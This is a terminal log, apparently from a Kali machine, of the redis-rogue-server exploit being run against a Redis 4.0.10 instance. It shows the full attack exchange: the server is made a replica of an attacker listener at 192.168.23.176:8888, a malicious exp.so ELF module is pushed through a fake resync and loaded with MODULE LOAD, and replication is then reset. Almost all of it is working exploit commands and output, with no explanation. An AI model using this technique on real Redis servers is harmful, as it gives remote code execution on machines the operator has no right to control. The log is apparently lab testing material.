 root@kali:~/redis-4.0.10/redis-rogue-server# python3 redis-rogue-server.py --rhost 127.0.0.1 --rport 6379 --lhost 192.168.23.176 --lport 88
88
TARGET 127.0.0.1:6379
SERVER 192.168.23.176:8888
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.23.176\r\n$4\r\n8888\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC b29ea39c008dacd5ba5685bd93f40cf8acbc53d9 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<]